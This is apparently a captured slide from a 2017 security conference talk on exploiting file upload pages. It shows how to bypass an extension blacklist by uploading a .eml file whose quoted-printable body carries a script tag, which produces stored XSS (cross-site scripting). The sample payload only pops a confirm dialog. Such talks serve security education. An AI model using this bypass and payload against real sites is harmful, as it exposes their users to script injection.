 15 Technique to Exploit File Upload Pages - Ebrahim Hegazy, HackIT-2017
HACKIT
2017
Ebrahim Hegazy. 15 Technique to Exploit File Upload Pages
Scenario 3 (BlackList)
Bypassing all executabel extensions?
In this scenario the developer is black-listing all dangerous extensions that would allow code
execution. But how about using .eml to trigger a Stored XSS?
1 TESTEML
2 Content-Type: text/html
3 Content-Transfer-Encoding: quoted-printable
4
5 Hello
6 =3Cscript=3Econfirm(=2FDeloitte=2F)=3C=2Fscript=3E
Hello
Message from webpage
/Deloitte/
OK Cancel
HackIT
Ukraine, Kharkiv - September 23, 2017
8:03 / 27:06
CC
HD